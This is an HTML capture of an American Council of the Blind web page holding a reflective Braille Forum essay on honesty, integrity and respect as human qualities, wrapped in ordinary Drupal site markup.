

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.acb.org/honesty-integrity-and-respect
body_size: 9865
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/  dc: http://purl.org/dc/terms/  foaf: http://xmlns.com/foaf/0.1/  og: http://ogp.me/ns#  rdfs: http://www.w3.org/2000/01/rdf-schema#  schema: http://schema.org/  sioc: http://rdfs.org/sioc/ns#  sioct: http://rdfs.org/sioc/types#  skos: http://www.w3.org/2004/02/skos/core#  xsd: http://www.w3.org/2001/XMLSchema# ">
  <head>
    <meta charset="utf-8" />
<meta name="Generator" content="Drupal 10 (https://www.drupal.org); Commerce 2" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<link rel="icon" href="/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="canonical" href="https://www.acb.org/honesty-integrity-and-respect" />
<link rel="shortlink" href="https://www.acb.org/node/4620" />

    <title>Honesty, Integrity and Respect: A Question of Quality  | American Council of the Blind</title>
    <link rel="stylesheet" media="all" href="//cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/css/bootstrap.min.css" />
<link rel="stylesheet" media="all" href="/core/misc/components/progress.module.css?t5pxyg" />
<link rel="stylesheet" media="all" href="/core/misc/components/ajax-progress.module.css?t5pxyg" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/align.module.css?t5pxyg" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/fieldgroup.module.css?t5pxyg" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/container-inline.module.css?t5pxyg" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/clearfix.module.css?t5pxyg" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/details.module.css?t5pxyg" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/hidden.module.css?t5pxyg" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/item-list.module.css?t5pxyg" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/js.module.css?t5pxyg" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/nowrap.module.css?t5pxyg" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/position-container.module.css?t5pxyg" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/reset-appearance.module.css?t5pxyg" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/resize.module.css?t5pxyg" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-counter.css?t5pxyg" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-report-counters.css?t5pxyg" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-report-general-info.css?t5pxyg" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/tablesort.module.css?t5pxyg" />
<link rel="stylesheet" media="all" href="/libraries/bootstrap/css/bootstrap.min.css?t5pxyg" />
<link rel="stylesheet" media="all" href="/modules/contrib/extlink/css/extlink.css?t5pxyg" />
<link rel="stylesheet" media="all" href="/themes/contrib/bootstrap_barrio/css/components/node.css?t5pxyg" />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/aboutus.css?t5pxyg" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/blocks.css?t5pxyg" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/footer.css?t5pxyg" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/style.css?t5pxyg" />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/header.css?t5pxyg" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/font/font.css?t5pxyg" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/home.css?t5pxyg" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/minimall.css?t5pxyg" defer />
<link rel="stylesheet" media="all" href="/themes/contrib/bootstrap_barrio/css/colors/messages/messages-light.css?t5pxyg" />
<link rel="stylesheet" media="all" href="/core/../themes/contrib/bootstrap_barrio/components/breadcrumb/breadcrumb.css?t5pxyg" />

    <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","pathPrefix":"","currentPath":"node\/4620","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"en"},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"gtag":{"tagId":"G-7W0RQLY7G1","consentMode":false,"otherIds":["GT-TNHWX58"],"events":[],"additionalConfigInfo":[]},"ajaxPageState":{"libraries":"[base64]","theme":"acb","theme_token":null},"ajaxTrustedUrl":{"\/search\/node":true},"data":{"extlink":{"extTarget":false,"extTargetAppendNewWindowDisplay":false,"extTargetAppendNewWindowLabel":"(opens in a new window)","extTargetNoOverride":false,"extNofollow":false,"extTitleNoOverride":false,"extNoreferrer":true,"extFollowNoOverride":false,"extClass":"0","extLabel":"(link is external)","extImgClass":false,"extSubdomains":false,"extExclude":"","extInclude":"","extCssExclude":"","extCssInclude":"","extCssExplicit":"","extAlert":false,"extAlertText":"This link will take you to an external web site, click Ok to continue...","extHideIcons":false,"mailtoClass":"0","telClass":"tel","mailtoLabel":"(link sends email)","telLabel":"(link is a phone number)","extUseFontAwesome":false,"extIconPlacement":"append","extPreventOrphan":false,"extFaLinkClasses":"fa fa-external-link","extFaMailtoClasses":"fa fa-envelope-o","extAdditionalLinkClasses":"","extAdditionalMailtoClasses":"","extAdditionalTelClasses":"","extFaTelClasses":"fa fa-phone","allowedDomains":null,"extExcludeNoreferrer":""}},"user":{"uid":0,"permissionsHash":"68d68f3154e6ee74373a82b868271cafdee6da87e6d55001eae1942e7811809e"}}</script>
<script src="/core/misc/drupalSettingsLoader.js?v=10.5.6"></script>
<script src="/modules/contrib/google_tag/js/gtag.js?t5pxyg"></script>

  </head>
  <body class="layout-one-sidebar layout-sidebar-second page-node-4620 path-node node--type-page">
    <a href="#main-content" class="visually-hidden-focusable">
      Skip to main content
    </a>
    
      <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    
<div id="page-wrapper">
  <div id="page">
    <header id="header" class="header" role="banner" aria-label="Site header">
                        <nav class="navbar navbar-dark" id="navbar-top">
                        
                <section class="col-md-12 col-lg-4 region region-top-header">
          <a href="/" title="Home" rel="home" class="navbar-brand">
              <img src="/sites/default/files/ACB%20New%20Logo%202017.png" alt="acb Logo" class="img-fluid d-inline-block align-top" />
            
    </a>
    
  </section>

                            <div class="col-md-12 col-lg-8 form-inline navbar-form ms-auto">
                  <section class="region region-top-content">
    <div id="block-acb-topcontrastblock" class="block-content-basic block block-block-content block-block-contentdd7273f9-566e-4d40-9cc0-d1cf20a08da0">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="text-option"><div class="contrast-option"><p>Contrast Options:</p><img class="contrast-1" src="/themes/custom/acb/images/custom_images/contrast-1.png" alt="black text on default contrast" width="65" height="63"><img class="contrast-2" src="/themes/custom/acb/images/custom_images/contrast-2.png" alt="white text on black" width="65" height="63"><img class="contrast-3" src="/themes/custom/acb/images/custom_images/contrast-3.png" alt="black text on white" width="64" height="63"><img class="contrast-4" src="/themes/custom/acb/images/custom_images/contrast-4.png" alt="yellow text on blue" width="65" height="63"></div><div class="text-size-option"><p>Text Size:</p><div class="text-size-image"><img class="text-increase" src="/themes/custom/acb/images/custom_images/text-plus.png" alt="Text size increase" width="65" height="63"> <img class="text-decrease" src="/themes/custom/acb/images/custom_images/text-minus.png" alt="Text size decrease" width="65" height="63"></div><p class="percent">100%</p></div></div></div>
      
    </div>
  </div>

  </section>

                  <section class="region region-top-header-form">
    <div class="search-block-form block block-search block-search-form-block" data-drupal-selector="search-block-form" id="block-acb-search-form-wide" role="search">
  
    
    <div class="content container-inline">
        <div class="content container-inline">
      <form action="/search/node" method="get" id="search-block-form" accept-charset="UTF-8" class="search-form search-block-form form-row">
  




        
  <div class="js-form-item js-form-type-search form-type-search js-form-item-keys form-item-keys form-no-label mb-3">
          <label for="edit-keys" class="visually-hidden">Search</label>
                    <input title="Enter the terms you wish to search for." placeholder="Search the acb Site" data-drupal-selector="edit-keys" type="search" id="edit-keys" name="keys" value="" size="15" maxlength="128" class="form-search form-control" />

                      </div>
<div data-drupal-selector="edit-actions" class="form-actions js-form-wrapper form-wrapper mb-3" id="edit-actions"><button data-drupal-selector="edit-submit" type="submit" id="edit-submit" value="Search" class="button js-form-submit form-submit btn btn-primary">Search</button>
</div>

</form>

    </div>
  
  </div>
</div>
<div id="block-acb-headerfollowblock" class="block-content-basic block block-block-content block-block-content88cf2f34-3a35-4b0a-94ba-b51611d76c78">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="social-icons header-follow-block"><ul><li><a href="https://www.facebook.com/acbnational" target="_blank" rel="nofollow"><img class="img_facebook" style="max-width:40px;" src="/themes/custom/acb/images/FB-icon.png" alt="Follow us on Facebook, clicking this link will open our Facebook page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.instagram.com/acbnational/" target="_blank" rel="nofollow"><img class="img_instagram" style="max-width:40px;" src="/themes/custom/acb/images/Instagram-icon.png" alt="Follow us on Instagram, clicking this link will open our Instagram page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.linkedin.com/company/acbnational/" target="_blank" rel="nofollow"><img class="img_linkedin" style="max-width:40px;" src="/themes/custom/acb/images/LinkedIn-icon.png" alt="Follow us on LinkedIn, clicking this link will open our LinkedIn page in a new browser window." width="40" height="40"></a></li><li><a href="https://mastodon.social/@ACBNational" target="_blank" rel="nofollow"><img class="img_mastodon" style="max-width:40px;" src="/themes/custom/acb/images/Mastodon-icon.png" alt="Follow us on Mastodon, clicking this link will open our Mastodon page in a new browser window." width="40" height="40"></a></li><li><a href="https://x.com/acbnational" target="_blank" rel="nofollow"><img class="img_twitter" style="max-width:40px;" src="/themes/custom/acb/images/X-reverse-icon.png" alt="Follow us on X, clicking this link will open our X page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" target="_blank" rel="nofollow"><img class="img_youtube" style="max-width:40px;" src="/themes/custom/acb/images/youtube-icon-round.png" alt="Follow us on YouTube, clicking this link will open our YouTube page in a new browser window." width="40" height="47"></a></li><li><a href="https://www.tiktok.com/@acbnational" target="_blank" rel="nofollow"><img class="img_tiktok" style="max-width:40px;" src="/themes/custom/acb/images/TikTok-icon.png" alt="Follow us on TikTok, clicking this link will open our TikTok page in a new browser window." width="40" height="40"></a></li></ul></div></div>
      
    </div>
  </div>

  </section>

              </div>
                                  </nav>
                          <nav class="navbar navbar-dark navbar-expand-lg" id="navbar-main">
                          
                              <button class="navbar-toggler collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#CollapsingNavbar" aria-controls="CollapsingNavbar" aria-expanded="false" aria-label="Toggle navigation"><span>Main Menu</span></button>
                <div class="collapse navbar-collapse justify-content-end" id="CollapsingNavbar">
                                      <nav role="navigation" aria-labelledby="block-acb-main-menu-menu" id="block-acb-main-menu" class="block block-menu navigation menu--main">
            
  <h2 class="visually-hidden" id="block-acb-main-menu-menu">Main navigation</h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/" title="Home" class="nav-link nav-link--" data-drupal-link-system-path="&lt;front&gt;">Home</a>
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/about" data-drupal-link-system-path="node/15">About Us</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item menu-item--collapsed">
                          <a href="/organizational-documents" class="nav-link--organizational-documents" data-drupal-link-system-path="node/9233">Organizational Documents</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/board" class="nav-link--board" data-drupal-link-system-path="node/5238">Board of Directors</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/board-of-publications" class="nav-link--board-of-publications" data-drupal-link-system-path="node/2879">Board of Publications</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/committees" class="nav-link--committees" data-drupal-link-system-path="node/26">Committees &amp; Task Forces</a>
              </li>
                <li class="dropdown-item">
                          <a href="/history" class="nav-link--history" data-drupal-link-system-path="node/2510">History</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/affiliates" class="nav-link--affiliates" data-drupal-link-system-path="node/982">Affiliates</a>
              </li>
                <li class="dropdown-item">
                          <a href="/faq" class="nav-link--faq" data-drupal-link-system-path="node/2327">Frequently Asked Questions</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item">
                          <a href="/events" class="nav-link nav-link--events" data-drupal-link-system-path="events">Events</a>
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/programs-and-services" data-drupal-link-system-path="node/2959">Programs &amp; Services</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/accessibility-and-training-services" class="nav-link--accessibility-and-training-services" data-drupal-link-system-path="node/8580">Accessibility &amp; Training Services</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/acb-community-events" class="nav-link--acb-community-events" data-drupal-link-system-path="node/4688">ACB Community Events</a>
              </li>
                <li class="dropdown-item">
                          <a href="/scholarships" class="nav-link--scholarships" data-drupal-link-system-path="node/2549">Scholarships</a>
              </li>
                <li class="dropdown-item">
                          <a href="/audio-description-project" class="nav-link--audio-description-project" data-drupal-link-system-path="node/2875">Audio Description Project</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/advocacy" class="nav-link--advocacy" data-drupal-link-system-path="node/8288">Advocacy &amp; Governmental Affairs</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/" class="nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="dropdown-item">
                          <a href="/convention" class="nav-link--convention" data-drupal-link-system-path="node/3022">Convention</a>
              </li>
                <li class="dropdown-item">
                          <a href="/membership" class="nav-link--membership" data-drupal-link-system-path="node/2912">Membership</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/resources" data-drupal-link-system-path="node/3313">Resources</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/jobs" class="nav-link--jobs" data-drupal-link-system-path="node/3572">Jobs</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acb.org/featured-acb-discussion-lists" class="nav-link-https--wwwacborg-featured-acb-discussion-lists">ACB Discussion Lists</a>
              </li>
                <li class="dropdown-item">
                          <a href="/archive" class="nav-link--archive" data-drupal-link-system-path="archive">ACB Archives</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/blindlow-vision-resources" class="nav-link--blindlow-vision-resources" data-drupal-link-system-path="node/1572">Blind / Low Vision Resources</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/affiliate-resources" class="nav-link--affiliate-resources" data-drupal-link-system-path="node/1546">Affiliate Resources</a>
              </li>
                <li class="dropdown-item">
                          <a href="/peer-support-and-mentoring" class="nav-link--peer-support-and-mentoring" data-drupal-link-system-path="node/2899">Peer Support</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/handbooksmanuals" class="nav-link--handbooksmanuals" data-drupal-link-system-path="node/1551">Handbooks / Manuals</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/products-and-services" class="nav-link--products-and-services" data-drupal-link-system-path="node/1538">Products &amp; Services</a>
              </li>
                <li class="dropdown-item">
                          <a href="/professional-employment-associations" class="nav-link--professional-employment-associations" data-drupal-link-system-path="node/2878">Professional Employment Associations</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded active dropdown">
                         <a href="/publications-and-media" data-drupal-link-system-path="node/48">Publications &amp; Media</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/news" class="nav-link--news" data-drupal-link-system-path="news">News</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" class="nav-link-https--wwwyoutubecom-channel-uci-nlws9cw2bm1ia4qibw3q">Videos</a>
              </li>
                <li class="dropdown-item">
                          <a href="/dots-and-dashes" class="nav-link--dots-and-dashes" data-drupal-link-system-path="node/6801">Dots and Dashes Newsletters</a>
              </li>
                <li class="dropdown-item menu-item--collapsed active">
                          <a href="/acb-braille-forum-and-acb-e-forum" class="active nav-link--acb-braille-forum-and-acb-e-forum" data-drupal-link-system-path="node/16">Braille Forum</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/category/forum/" class="nav-link-https--wwwacbmediaorg-category-forum-">Braille Forum Podcast</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://pinecast.com/feed/acb-reports" class="nav-link-https--pinecastcom-feed-acb-reports">ACB Reports</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/" class="nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://acbvoices.wordpress.com/" class="nav-link-https--acbvoiceswordpresscom-">ACB Voices Blog</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/press-room" class="nav-link--press-room" data-drupal-link-system-path="node/2331">Press Room</a>
              </li>
                <li class="dropdown-item">
                          <a href="/live" class="nav-link--live" data-drupal-link-system-path="node/4787">Live Events</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/support-acb" data-drupal-link-system-path="node/3037">Support ACB</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/support-acb-making-donation-now" class="nav-link--support-acb-making-donation-now" data-drupal-link-system-path="node/2908">Donate</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://acbminimall.org/" class="nav-link-https--acbminimallorg-">Mini Mall</a>
              </li>
                <li class="dropdown-item">
                          <a href="/acb-thrift-stores" class="nav-link--acb-thrift-stores" data-drupal-link-system-path="node/2914">ACB Thrift Stores</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item">
                          <a href="/contact-us" class="nav-link nav-link--contact-us" data-drupal-link-system-path="node/21">Contact</a>
              </li>
        </ul>
  


  </nav>


                                                    </div>
                                                  </nav>
                  </header>
          <div class="highlighted">
        <aside class="container section clearfix" role="complementary">
            <div data-drupal-messages-fallback class="hidden"></div>


        </aside>
      </div>
              <div class="featured-top">
        <aside class="featured-top__inner section clearfix" role="complementary" aria-label="background image for about us page">
                  </aside>
      </div>
            <div id="main-wrapper" class="layout-main-wrapper clearfix">
              <div id="main" class="container">
            <div id="block-acb-breadcrumbs" class="block block-system block-system-breadcrumb-block">
  
    
      <div class="content">
      
  <nav role="navigation" aria-label="breadcrumb" style="">
  <ol class="breadcrumb">
            <li class="breadcrumb-item">
        <a href="/">Home</a>
      </li>
                <li class="breadcrumb-item">
        <a href="/publications-and-media">Publications &amp; Media</a>
      </li>
                <li class="breadcrumb-item">
        <a href="/acb-braille-forum-and-acb-e-forum">Braille Forum</a>
      </li>
                <li class="breadcrumb-item">
        <a href="/acb-braille-forum-and-acb-e-forum-2020-issues">2020 Issues</a>
      </li>
                <li class="breadcrumb-item">
        <a href="/acb-braille-forum-november-2020">BF Nov 2020</a>
      </li>
                <li class="breadcrumb-item active">
        Honesty
      </li>
        </ol>
</nav>


    </div>
  </div>


          <div class="row row-offcanvas row-offcanvas-left clearfix">
              <main class="main-content col col-sm-8" id="content" role="main">
                <section class="section">
                  <a id="main-content" tabindex="-1"></a>
                                      <h1 class="page-header">Honesty, Integrity and Respect: A Question of Quality </h1>
                                      <div id="block-acb-system-main" class="block block-system block-system-main-block">
  
    
      <div class="content">
      

<article data-history-node-id="4620" about="/honesty-integrity-and-respect" typeof="foaf:Document" class="node node--type-page node--view-mode-full clearfix">
  <header>
    
          <span property="dc:title" content="Honesty, Integrity and Respect: A Question of Quality " class="rdf-meta hidden"></span>

      </header>
  <div class="node__content clearfix">
        
      <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__items">
              <div property="content:encoded" class="field__item"><p><strong>by Arturo Espinoza</strong> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</p>

<p>The idealist in me has always believed that most people are generally honest, have some degree of integrity and tend to know what respect is about. But I’ve also learned, to my chagrin, that many of us (including myself) have learned much about ourselves, our motives and behaviors by making mistakes. And, various dysfunctions and other psychological disorders notwithstanding, the hope here is that if we paid attention to the nature of those mistakes, we wouldn’t make them again, right? Unfortunately, life is never that simple. Because of this universal and enigmatic conundrum known as the human factor, we often tend to repeat those same mistakes. So, how do all of these core values, these qualities actually work?&nbsp;</p>

<p>Throughout my own life, I’ve met many people that have reflected those qualities to one degree or another. But what is a quality? After all, it’s not possible to tackle dealing with concepts like honesty, integrity and respect without touching on this word as a whole. For instance, one online dictionary defined the word “quality” as: 1) The standard of something as measured against other things of a similar kind. ... The degree of excellence of something; 2) A distinctive attribute or characteristic possessed by someone or something.</p>

<p>On a more personal level, I can honestly say that I’ve met many people who have been honest with me or shown me honesty in that they were willing to be trustworthy, and I knew they weren’t going to lie about important matters. Going along with this&nbsp;example, various dictionaries define the word <strong>“honesty”</strong> as “the quality or fact of being honest; uprightness and the quality of being truthful.”</p>

<p>I’ve also met people with <strong>integrity</strong>, which is defined as:</p>

<ol>
	<li>The quality of being honest and having strong moral principles and as being morally upright;</li>
	<li>The state of being whole and undivided;</li>
	<li>The condition of being unified, unimpaired, or sound in construction.</li>
</ol>

<p>Still a more general definition of integrity included “internal consistency or lack of corruption in electronic data” with the attributes of “internal consistency” and “lack of corruption,” as sticking out like a sore thumb. On the altruistic (and some might even say spiritual) level, people with integrity often do what they need to do because it’s the right thing to do, even if a situation is unpleasant or life-threatening.&nbsp;&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</p>

<p>Obviously then, we can see that the idea of honesty and integrity cannot be seen as being&nbsp;real without accepting that those terms are qualities that are part and parcel of the human landscape.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</p>

<p>So where does the quality of respect fit? And as challenged by the theme questions driving this piece: what is respect? Can respect exist in the absence of honesty and integrity? How is respect earned?</p>

<p>Again as defined by various dictionaries, the meaning of <strong>“respect”</strong> is shown as:&nbsp;</p>

<ol>
	<li>A feeling of deep admiration for someone or something elicited by their abilities, qualities, or achievements;
	<ul>
		<li>The state of being admired in such a way;</li>
		<li>Due regard for the feelings, wishes, rights, or traditions of others;</li>
		<li>(respects), a person’s polite greetings; and&nbsp;</li>
	</ul>
	</li>
	<li>A particular aspect, point, or detail.</li>
</ol>

<p>Although people are still arguing about this, I subscribe to the idea that values are both learned by example and that as a sentient race, we also have an innate or spiritual component that helps to keep most of us attuned to these qualities. In the end, I would say without any doubt that in most cases, the human race shares these core values to one degree or another, depending on their background and life experiences.&nbsp;&nbsp;&nbsp;</p>

<p>I am also of the conviction that respect cannot exist in the absence of honesty and integrity because, like those vital qualities, respect is also an integral part of the human landscape. And like those qualities, respect is earned by example; that is, by the moral and ethical reactions and actions as demonstrated by our fellow citizenry and by those friends and families whom we pray for, love, care for and admire. And when all is said and done, I humbly agree with country singer Luke Bryan’s positive lyric/statement, “I believe most people are good.”</p>
</div>
          </div>
  


  </div>
</article>

    </div>
  </div>


                </section>
              </main>
                                      <div class="sidebar_second sidebar order-last col-sm-4" id="sidebar_second">
                <aside class="section" role="complementary">
                    <div id="block-acb-block-10" class="block-content-basic block block-block-content block-block-contenta4de6a05-ae97-4246-955a-f5323fd21a2e">
  
    
      <div class="content">
      
